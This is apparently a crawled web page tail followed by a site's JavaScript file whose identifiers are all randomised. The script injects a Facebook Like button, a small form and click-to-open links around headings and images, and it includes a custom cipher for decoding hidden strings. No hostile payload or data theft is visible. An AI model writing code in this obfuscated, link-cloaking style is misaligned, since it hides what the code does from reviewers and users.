<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	
